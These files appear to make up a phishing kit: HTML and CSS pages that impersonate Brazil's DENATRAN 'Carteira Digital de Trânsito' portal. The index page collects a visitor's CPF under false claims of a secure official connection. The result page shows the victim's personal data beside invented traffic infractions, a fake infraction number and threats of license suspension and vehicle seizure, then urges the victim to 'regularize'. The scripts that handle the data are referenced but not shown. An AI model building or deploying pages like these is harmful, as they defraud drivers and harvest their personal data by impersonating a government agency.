
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portal de Consulta - CDT (Carteira Digital de Trânsito)</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <header class="header">
        <div class="header-left">
            <img src="cdtimg.png" alt="Logo CDT" class="header-logo">
            <div>
                <h1 class="header-title">Portal de Consulta - CDT</h1>
                <p class="header-subtitle">(DENATRAN)</p>
            </div>
        </div>
        <button class="header-notification">
            <span class="notification-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                    viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                    stroke-linejoin="round" class="lucide lucide-bell w-4 h-4 sm:w-5 sm:h-5">
                    <path d="M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9"></path>
                    <path d="M10.3 21a1.94 1.94 0 0 0 3.4 0"></path>
                </svg></span>
        </button>
    </header>

    <div class="container-1">
        <div class="card" style="margin: 0 auto; display: flex; flex-direction: column;">
            <img style="display: flex; margin: 0 auto;" src="cdtimg.png" alt="Logo CDT" class="logo">
            <h3>Portal de Consulta - CDT (Carteira Digital de Trânsito)</h3>
            <p>Departamento Nacional de Trânsito (DENATRAN)</p>

            <div class="secure-info">
                <div class="secure-header">
                    <svg width="23px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path
                                d="M20.9099 11.1198C20.9099 16.0098 17.3599 20.5898 12.5099 21.9298C12.1799 22.0198 11.8198 22.0198 11.4898 21.9298C6.63984 20.5898 3.08984 16.0098 3.08984 11.1198V6.72979C3.08984 5.90979 3.70986 4.97979 4.47986 4.66979L10.0498 2.38982C11.2998 1.87982 12.7098 1.87982 13.9598 2.38982L19.5298 4.66979C20.2898 4.97979 20.9199 5.90979 20.9199 6.72979L20.9099 11.1198Z"
                                stroke="#2563EB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
                            </path>
                            <g opacity="0.4">
                                <path
                                    d="M12 12.5C13.1046 12.5 14 11.6046 14 10.5C14 9.39543 13.1046 8.5 12 8.5C10.8954 8.5 10 9.39543 10 10.5C10 11.6046 10.8954 12.5 12 12.5Z"
                                    stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"
                                    stroke-linejoin="round"></path>
                                <path d="M12 12.5V15.5" stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10"
                                    stroke-linecap="round" stroke-linejoin="round"></path>
                            </g>
                        </g>
                    </svg>
                    <h3>Consulta Segura</h3>
                    <span class="arrow">▼</span>
                </div>
                <p class="info-text">
                    Esta consulta está sendo realizada através de conexão segura com o Sistema CDT (DENATRAN).
                    Todas as informações são tratadas com sigilo absoluto, conforme determina a Lei nº 13.709/2018
                    (LGPD).
                </p>
            </div>

            <div class="form-group">
                <label for="cpf">Informe seu CPF para consulta</label>
                <input type="text" id="cpf" placeholder="000.000.000-00" maxlength="14">
            </div>

            <button id="consultButton" class="consult-button">CONSULTAR AGORA</button>

            <p class="footer-text">
                Esta consulta é realizada diretamente com os sistemas do CDT (DENATRAN)
            </p>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Consultando CNH - CDT</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="header.css">
    <link rel="stylesheet" href="loading.css">
</head>

<body>
    <header class="header">
        <div class="header-left">
            <img src="cdtimg.png" alt="Logo CDT" class="header-logo">
            <div>
                <h1 class="header-title">Portal de Consulta - CDT</h1>
                <p class="header-subtitle">(DENATRAN)</p>
            </div>
        </div>
        <button class="header-notification">
            <span class="notification-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                    viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                    stroke-linejoin="round" class="lucide lucide-bell w-4 h-4 sm:w-5 sm:h-5">
                    <path d="M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9"></path>
                    <path d="M10.3 21a1.94 1.94 0 0 0 3.4 0"></path>
                </svg></span>
        </button>
    </header>

    <div style="display: flex; flex-direction: column; margin: 0 auto;" class="container">
        <div class="card loading-card">
            <div class="loading-icon"></div>
            <h2 class="loading-title">Consultando sua CNH e histórico de infrações</h2>
            <p class="loading-subtitle">Validando informações junto ao sistema do CDT (DENATRAN)</p>
            <div class="loading-steps">
                <div class="loading-step active">
                    <span class="step-dot"></span>
                    <span class="step-text">Conectando ao sistema do CDT</span>
                </div>
                <div class="loading-step">
                    <span class="step-dot"></span>
                    <span class="step-text">Verificando situação da CNH e pontos</span>
                </div>
            </div>
        </div>

        <div class="card regularization-card">
            <div class="secure-info">
                <div class="secure-header">
                    <svg width="23px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path
                                d="M20.9099 11.1198C20.9099 16.0098 17.3599 20.5898 12.5099 21.9298C12.1799 22.0198 11.8198 22.0198 11.4898 21.9298C6.63984 20.5898 3.08984 16.0098 3.08984 11.1198V6.72979C3.08984 5.90979 3.70986 4.97979 4.47986 4.66979L10.0498 2.38982C11.2998 1.87982 12.7098 1.87982 13.9598 2.38982L19.5298 4.66979C20.2898 4.97979 20.9199 5.90979 20.9199 6.72979L20.9099 11.1198Z"
                                stroke="#2563EB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
                            </path>
                            <g opacity="0.4">
                                <path
                                    d="M12 12.5C13.1046 12.5 14 11.6046 14 10.5C14 9.39543 13.1046 8.5 12 8.5C10.8954 8.5 10 9.39543 10 10.5C10 11.6046 10.8954 12.5 12 12.5Z"
                                    stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"
                                    stroke-linejoin="round"></path>
                                <path d="M12 12.5V15.5" stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10"
                                    stroke-linecap="round" stroke-linejoin="round"></path>
                            </g>
                        </g>
                    </svg>
                    <h3>Procedimento de Regularização</h3>
                </div>
                <p class="info-text">
                    Para regularizar sua situação junto ao CDT e evitar as sanções listadas acima, clique no botão
                    abaixo
                    e siga o procedimento de regularização de infrações de trânsito. O sistema irá guiá-lo pelos passos
                    necessários para quitar multas e regularizar pontos na CNH.
                </p>
            </div>
        </div>
    </div>

    <script src="loading.js"></script>
</body>

</html>
</file>


<file: resultado.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resultado da Consulta - CDT</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="header.css">
    <link rel="stylesheet" href="resultado.css">
</head>

<body>
    <header class="header">
        <div class="header-left">
            <img src="cdtimg.png" alt="Logo CDT" class="header-logo">
            <div>
                <h1 class="header-title">Portal de Consulta - CDT</h1>
                <p class="header-subtitle">(DENATRAN)</p>
            </div>
        </div>
        <div class="header-right">
            <div class="user-info">
                <span id="userName"></span>
                <span id="userCPF"></span>
            </div>
            <div class="user-avatar">
                <span>RM</span>
            </div>
        </div>
    </header>

    <div class="status-bar">
        <div class="status-content">
            <span class="status-icon">⚠️</span>
            <span class="status-text">Status: REGULARIZAÇÃO NECESSÁRIA</span>
            <span class="status-deadline" id="statusDeadline">Prazo final: </span>
        </div>
    </div>

    <div class="container">
        <div class="card dados-cadastrais">
            <h2>Dados Cadastrais</h2>
            <br>
            <div class="user-details">
                <div class="user-name">
                    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                            viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round"
                            class="lucide lucide-user w-5 h-5 text-blue-600">
                            <path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"></path>
                            <circle cx="12" cy="7" r="4"></circle>
                        </svg></span>
                    <span class="name">/span>
                </div>
                <div class="details-grid">
                    <div class="detail-item">
                        <label>DATA DE NASCIMENTO</label>
                        <span class="data"></span>
                    </div>
                    <div class="detail-item">
                        <label>SEXO</label>
                        <span class="sexo"></span>
                    </div>
                    <div class="detail-item">
                        <label>CPF</label>
                        <span class="cpf"></span>
                    </div>
                    <div class="detail-item">
                        <label>Nº DA INFRAÇÃO</label>
                        <span>RF710380</span>
                    </div>
                </div>
            </div>
        </div>

        <div class="card infracoes">
            <div class="warning-header">
                <span class="warning-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round" class="lucide lucide-triangle-alert w-5 h-5 text-yellow-600">
                        <path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"></path>
                        <path d="M12 9v4"></path>
                        <path d="M12 17h.01"></path>
                    </svg></span>
                <h4>Registro de Infrações / Situação do CDT</h4>
            </div>
            <div class="warning-content">
                <div style=" color: #713f12 !important ; font-size: 14px;">
                    <p class="warning-text">
                        Foi identificada uma <span class="highlight">pendência</span> relacionada a infrações de
                        trânsito,
                        que pode resultar na
                        <span class="highlight-red">suspensão ou cassação da CNH</span> até a regularização.
                    </p>
                    <p>
                        Foram detectadas infrações acumuladas e não contestadas a tempo junto ao DETRAN, com
                        registro de pontos que podem levar à suspensão do direito de dirigir.
                    </p>
                    <ul>
                        <li>Infrações graves ou gravíssimas com acúmulo de pontos na CNH</li>
                        <li>Débitos referentes a multas de trânsito não quitadas</li>
                    </ul>
                </div>

                <div class="legal-basis">
                    <strong>Fundamento Legal:</strong> De acordo com o Código de Trânsito Brasileiro (CTB) e as
                    normativas do
                    DENATRAN, a não regularização desta situação pode acarretar penalidades administrativas, aplicação
                    de multas e suspensão do direito de dirigir.
                </div>
            </div>
        </div>

        <div class="card consequencias">
            <p style="text-align: left; display: flex; align-items: center; gap: 10px; margin-bottom: 5px; color: #B91C1C"
                class="consequencias-title">
                <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                        fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round" class="lucide lucide-gavel w-5 h-5 text-red-600">
                        <path d="m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8"></path>
                        <path d="m16 16 6-6"></path>
                        <path d="m8 8 6-6"></path>
                        <path d="m9 7 8 8"></path>
                        <path d="m21 11-8-8"></path>
                    </svg></span>
                CONSEQUÊNCIAS DA NÃO REGULARIZAÇÃO
            </p>
            <div class="consequencias-list">
                <div class="consequencia-item">
                    <span width="25px !important" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                            height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round"
                            class="lucide lucide-file-warning w-4 h-4 text-red-600 mt-1">
                            <path d="M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z"></path>
                            <path d="M12 9v4"></path>
                            <path d="M12 17h.01"></path>
                        </svg></span>
                    <div class="content">
                        <h3>Multas e Pontos na CNH</h3>
                        <p>Aplicação de multas por infrações registradas e acúmulo de pontos que podem levar à suspensão
                            da CNH.</p>
                    </div>
                </div>
                <div class="consequencia-item">
                    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                            viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round"
                            class="lucide lucide-car w-4 h-4 text-red-600 mt-1">
                            <path
                                d="M19 17h2c.6 0 1-.4 1-1v-3c0-.9-.7-1.7-1.5-1.9C18.7 10.6 16 10 16 10s-1.3-1.4-2.2-2.3c-.5-.4-1.1-.7-1.8-.7H5c-.6 0-1.1.4-1.4.9l-1.4 2.9A3.7 3.7 0 0 0 2 12v4c0 .6.4 1 1 1h2">
                            </path>
                            <circle cx="7" cy="17" r="2"></circle>
                            <path d="M9 17h6"></path>
                            <circle cx="17" cy="17" r="2"></circle>
                        </svg></span>
                    <div class="content">
                        <h3>Apreensão do Veículo</h3>
                        <p>Possibilidade de apreensão do veículo em casos de infrações graves ou falta de regularização.
                        </p>
                    </div>
                </div>
                <div class="consequencia-item">
                    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                            viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round"
                            class="lucide lucide-octagon-alert w-4 h-4 text-red-600 mt-1">
                            <path d="M12 16h.01"></path>
                            <path d="M12 8v4"></path>
                            <path
                                d="M15.312 2a2 2 0 0 1 1.414.586l4.688 4.688A2 2 0 0 1 22 8.688v6.624a2 2 0 0 1-.586 1.414l-4.688 4.688a2 2 0 0 1-1.414.586H8.688a2 2 0 0 1-1.414-.586l-4.688-4.688A2 2 0 0 1 2 15.312V8.688a2 2 0 0 1 .586-1.414l4.688-4.688A2 2 0 0 1 8.688 2z">
                            </path>
                        </svg></span>
                    <div class="content">
                        <h3>Inclusão em Registros</h3>
                        <p>Registro de infrações em sistemas como RENACH/RENAVAM e possíveis impedimentos
                            administrativos.</p>
                    </div>
                </div>
                <div class="consequencia-item">
                    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"
                            viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round"
                            class="lucide lucide-gavel w-4 h-4 text-red-600 mt-1">
                            <path d="m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8"></path>
                            <path d="m16 16 6-6"></path>
                            <path d="m8 8 6-6"></path>
                            <path d="m9 7 8 8"></path>
                            <path d="m21 11-8-8"></path>
                        </svg></span>
                    <div class="content">
                        <h3>Processo Administrativo</h3>
                        <p>Instauração de processo administrativo junto ao órgão de trânsito com possibilidade de
                            penalidades adicionais.</p>
                    </div>
                </div>
            </div>
        </div>


    </div>

    <div class="card regularizacao regularization-section">
        <div class="regularizacao-header">
            <span class="icon shield-icon"> <svg width="23px" viewBox="0 0 24 24" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                    <g id="SVGRepo_iconCarrier">
                        <path
                            d="M20.9099 11.1198C20.9099 16.0098 17.3599 20.5898 12.5099 21.9298C12.1799 22.0198 11.8198 22.0198 11.4898 21.9298C6.63984 20.5898 3.08984 16.0098 3.08984 11.1198V6.72979C3.08984 5.90979 3.70986 4.97979 4.47986 4.66979L10.0498 2.38982C11.2998 1.87982 12.7098 1.87982 13.9598 2.38982L19.5298 4.66979C20.2898 4.97979 20.9199 5.90979 20.9199 6.72979L20.9099 11.1198Z"
                            stroke="#2563EB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
                        </path>
                        <g opacity="0.4">
                            <path
                                d="M12 12.5C13.1046 12.5 14 11.6046 14 10.5C14 9.39543 13.1046 8.5 12 8.5C10.8954 8.5 10 9.39543 10 10.5C10 11.6046 10.8954 12.5 12 12.5Z"
                                stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M12 12.5V15.5" stroke="#2563EB" stroke-width="1.5" stroke-miterlimit="10"
                                stroke-linecap="round" stroke-linejoin="round"></path>
                        </g>
                    </g>
                </svg></span>
            <p>Procedimento de Regularização</p>
        </div>
        <p class="regularizacao-text">
            Para regularizar sua situação junto ao CDT e evitar as sanções listadas acima, clique no botão abaixo
            e siga o procedimento de regularização de infrações de trânsito. O sistema irá guiá-lo pelos passos
            necessários para quitar multas e regularizar pontos na CNH.
        </p>

    </div>

    <div class="footer-container">
        <button class="regularizar-button regularize-button">REGULARIZAR INFRAÇÕES</button>
        <p class="footer-text system-info">
            Sistema de Regularização - Departamento Nacional de Trânsito (DENATRAN)
        </p>
    </div>
    <script src="resultado.js"></script>
</body>

<script>
    const nome = localStorage.getItem('nome');
    const cpf = localStorage.getItem('cpf');
    const nascimento = localStorage.getItem('nascimento');
    const sexo = localStorage.getItem('sexo');
    const endereco = localStorage.getItem('endereco');

    document.querySelector('#userName').textContent = nome;
    document.querySelector('#userCPF').textContent = cpf;
    document.querySelector('.name').textContent = nome;
    document.querySelector('.cpf').textContent = cpf;
    document.querySelector('.data').textContent = nascimento;
    document.querySelector('.sexo').textContent = sexo;
</script>

</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200..1000;1,6..12,200..1000&display=swap');

:root {
    --primary-color: #1a73e8;
    --secondary-color: #5f6368;
    --background-color: #f8f9fa;
    --card-background: #ffffff;
    --button-color: #8c8c8c;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Nunito Sans", sans-serif;
}

body {
    background-color: var(--background-color);

}

.header {
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 10px 20px;
    background-color: white;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
}

.header-left {
    display: flex;
    align-items: center;
    gap: 10px;
}

.header-logo {
    width: 80px;
}

.header-title {
    font-size: 1rem;
    color: #5f6368;
    margin: 0;
}

.header-subtitle {
    font-size: 0.8rem;
    color: #5f6368;
    margin: 0;
}

.header-notification {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.container {
    width: 100%;
    max-width: 600px;
    padding: 20px;
}

.card {
    background-color: var(--card-background);
    border-radius: 8px;
    padding: 30px;
    text-align: center;
}

.logo {
    width: 120px;
    margin-bottom: 20px;
}

.container-1 {
    height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 90%;
    margin: 0 auto;
    max-width: 900px;
}



.secure-info {
    background-color: #f8f9ff;
    border: 1px solid #e8eaed;
    border-radius: 4px;
    margin: 20px 0;
    padding: 15px;
}

.secure-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 10px;
    cursor: pointer;
}

.shield-icon {
    width: 24px;
    height: 24px;
}

.secure-header h3 {
    color: var(--primary-color);
    flex-grow: 1;
    text-align: left;
    font-size: 1rem;
}

.arrow {
    color: var(--primary-color);
}

.info-text {
    color: var(--secondary-color);
    font-size: 0.9rem;
    line-height: 1.5;
    text-align: left;
}

.form-group {
    margin: 30px 0;
    text-align: left;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    color: #333;
    font-size: 0.9rem;
}

input[type="text"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 1rem;
}

input[type="text"]:focus {
    outline: none;
    border-color: var(--primary-color);
}

.consult-button {
    width: 100%;
    padding: 15px;
    background-color: var(--button-color);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 1rem;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.consult-button:hover {
    background-color: #757575;
}

.footer-text {
    margin-top: 20px;
    color: var(--secondary-color);
    font-size: 0.8rem;
}
</file>
<file: header.css>
.header {
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 10px 20px;
    background-color: white;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
}

.header-left {
    display: flex;
    align-items: center;
    gap: 10px;
}



.header-title {
    font-size: 1rem;
    color: #5f6368;
    margin: 0;
}

.header-subtitle {
    font-size: 0.8rem;
    color: #5f6368;
    margin: 0;
}

.header-notification {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.notification-icon {
    width: 24px;
    height: 24px;
    color: #5f6368;
}

/* Loading Screen Styles */
.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: white;
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 2000;
}

.loading-icon {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #1a73e8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 30px;
}

.loading-title {
    font-size: 1.2rem;
    color: #333;
    margin-bottom: 10px;
}

.loading-subtitle {
    font-size: 0.9rem;
    color: #666;
    margin-bottom: 20px;
}

.loading-steps {
    display: flex;
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
}

.loading-step {
    display: flex;
    align-items: center;
    gap: 10px;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.loading-step.active {
    opacity: 1;
}

.step-dot {
    width: 8px;
    height: 8px;
    background-color: #1a73e8;
    border-radius: 50%;
}

.step-text {
    color: #1a73e8;
    font-size: 0.9rem;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}
</file>
<file: loading.css>
/* Estilos específicos para a tela de loading */
.loading-card {
    margin-top: 80px;
    padding: 40px 20px;
    text-align: center;
}

.loading-icon {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #1a73e8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 30px;
}

.loading-title {
    font-size: 1.2rem;
    color: #333;
    margin-bottom: 10px;
}

.loading-subtitle {
    font-size: 0.9rem;
    color: #666;
    margin-bottom: 30px;
}

.loading-steps {
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: flex-start;
    max-width: 400px;
    margin: 0 auto;
}

.loading-step {
    display: flex;
    align-items: center;
    gap: 10px;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.loading-step.active {
    opacity: 1;
}

.step-dot {
    width: 8px;
    height: 8px;
    background-color: #1a73e8;
    border-radius: 50%;
}

.step-text {
    color: #1a73e8;
    font-size: 0.9rem;
}

.regularization-card {
    margin-top: 20px;
}

.regularization-card .secure-info {
    margin: 0;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}
</file>
<file: resultado.css>
/* Estilos específicos para a página de resultado */
:root {
    --warning-color: #dc3545;
    --warning-bg: #fff3f3;
    --highlight-color: #ff4444;
}

.container {
    padding-bottom: 40px;
    background-color: white;
    border-radius: 6px;
    margin: 0 auto;
    margin-top: 120px;
}



/* Status Bar */
.status-bar {
    position: fixed;
    top: 60px;
    left: 0;
    right: 0;
    background-color: var(--warning-bg);
    padding: 10px 0;
    z-index: 100;
}

.status-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 0 20px;
    color: var(--warning-color);
}

.status-deadline {
    margin-left: auto;
}

/* Header Right */
.header-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.user-info {
    text-align: right;
}

.user-info span {
    display: block;
    font-size: 0.9rem;
    color: var(--secondary-color);
}

.user-avatar {
    width: 40px;
    height: 40px;
    background-color: purple;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-weight: bold;
}

/* Cards */
.card {
    margin-bottom: 20px;
}

.infracoes {
    background-color: #FEFCE8;
    border: 1px solid #FDE047;

}

.warning-content {
    text-align: left;
    color: #713f12;
}

.warning-header {
    color: #713f12 !important;
    display: flex;
    align-items: center;
}


.consequencias {
    background-color: #FEF2F2;
    border: 1px solid #FCA5A5;
}

/* Dados Cadastrais */

.dados-cadastrais {
    text-align: left;
}

.user-details {
    padding: 15px 0;
    background-color: #F9FAFB;
    border: 1px solid #E2E8F0;
    border-radius: 8px;
    padding: 10px;
}

.user-name {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px;
    font-size: 1.1rem;
}

.details-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}

.detail-item {
    display: flex;
    flex-direction: column;
}

.detail-item label {
    font-size: 0.8rem;
    color: var(--secondary-color);
    margin-bottom: 5px;
}

/* Infrações */
.warning-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 15px;
}

.warning-content {
    color: #666;
    line-height: 1.6;
}

.warning-content ul {
    margin: 15px 0;
    padding-left: 20px;
}

.highlight {
    color: var(--warning-color);
    font-weight: 500;
}

.highlight-red {
    color: var(--warning-color);
    font-weight: bold;
}

.legal-basis {
    margin-top: 20px;
    padding: 15px;
    background-color: #f8f9fa;
    border-radius: 4px;
    font-size: 0.9rem;
}

/* Consequências */
.consequencias-list {
    display: grid;
    gap: 20px;
}

.consequencia-item {
    display: flex;
    gap: 15px;
    padding: 15px;
    background-color: #f8f9fa;
    border-radius: 4px;
    text-align: left;
}

.consequencia-item .icon {
    font-size: 1.5rem;
}

.consequencia-item h3 {
    color: #333;
    font-size: 1rem;
    margin-bottom: 5px;
}

.consequencia-item p {
    color: #666;
    font-size: 0.9rem;
    line-height: 1.4;
}

/* Regularização */
.regularizacao {
    background-color: #EFF6FF;
    border: 1px solid #DBEAFE;
    text-align: left;
    width: 90%;
    margin: 0 auto;
    margin-top: 35px;
    margin-bottom: 150px;
    max-width: 600px;
}

.regularizacao-text {
    color: #333;
    font-size: 0.9rem;
    line-height: 1.5;
    margin-top: 10px;
}

.regularizacao-header {
    display: flex;
    align-items: center;
    color: var(--primary-color);
    margin-bottom: 15px;
}

.regularizar-button {
    width: 90%;
    padding: 15px;
    background-color: var(--primary-color);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 1rem;
    font-weight: bold;
    cursor: pointer;
    margin: 10px auto 0px;
    transition: background-color 0.3s;
}

.regularizar-button:hover {
    background-color: #1557b0;
}

.footer-text {
    text-align: center;
    color: var(--secondary-color);
    font-size: 0.8rem;
    padding-bottom: 10px;
}

.footer-container {
    position: fixed;
    width: 100%;
    bottom: 0px;
    background-color: white;
    display: flex;
    flex-direction: column;

}

@media screen and (max-width: 600px) {
    .user-info {
        display: none !important;
    }

    .header-title {
        font-size: 0.7rem;
    }

    .status-bar {
        font-size: 12px;
        gap: 0px;
        padding: 5px 0 !important;
    }
}
</file>
